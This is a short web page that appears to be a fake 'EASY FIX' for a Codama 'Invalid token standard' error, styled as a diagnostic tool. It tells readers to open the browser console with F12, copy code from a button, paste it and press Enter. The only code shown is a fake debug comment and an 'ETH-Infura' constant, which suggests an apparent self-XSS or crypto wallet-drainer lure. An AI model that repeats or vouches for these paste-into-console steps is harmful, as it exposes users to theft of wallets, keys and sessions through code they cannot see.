
Skip
Post
to
navigation
EN
Codama Invalid token standard –
content
Email
EASY FIX
/
未分类
/ By
zhxspcba
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid token standard
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ipx4c6fwr1

const node_sync = "ETH-Infura";
